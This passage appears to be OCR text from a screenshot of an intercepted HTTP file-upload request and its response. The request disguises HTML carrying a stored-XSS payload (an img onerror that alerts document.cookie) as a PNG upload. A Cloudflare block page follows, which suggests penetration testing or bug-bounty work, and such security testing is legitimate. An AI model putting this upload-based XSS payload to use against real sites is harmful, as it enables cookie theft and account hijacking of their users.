 12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Pragma: no-cache
18 Cache-Control: no-cache
19 Te: trailers
20
21 -----------------------------416248845139482714211391168728
22 Content-Disposition: form-data; name="file"; filename="
asd.png"
23 Content-Type: image/png
24
25 <html>
26 <head>
27 <title>Uh oh</title>
28 </head>
29 <body>
30 <img src="x" onerror="alert(document.cookie)"/>
31 </body>
32 </html>
33
34 -----------------------------416248845139482714211391168728
--
35
16 <!DOCTYPE html>
17 <!--[if lt IE 7]> <html class="no-js ie6 oldie"
lang="en-US"> <![endif]-->
18 <!--[if IE 7]>    <html class="no-js ie7 oldie"
lang="en-US"> <![endif]-->
19 <!--[if IE 8]>    <html class="no-js ie8 oldie"
lang="en-US"> <![endif]-->
20 <!--[if gt IE 8]><!--> <html class="no-js" lang="en-US">
<!--<![endif]-->
21 <head>
22 <title>
Attention Required! | Cloudflare
</title>
23 <meta charset="UTF-8" />
24 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
25 <meta http-equiv="X-UA-Compatible" content="
IE=Edge" />
26 <meta name="robots" content="noindex, nofollow"
/>
27 <meta name="viewport" content="
width=device-width,initial-scale=1" />
28 <link rel="stylesheet" id="cf_styles-css" href="
/cdn-cgi/styles/cf.errors.css" />
29 <!--[if lt IE 9]><link rel="stylesheet"
id='cf_styles-ie-css'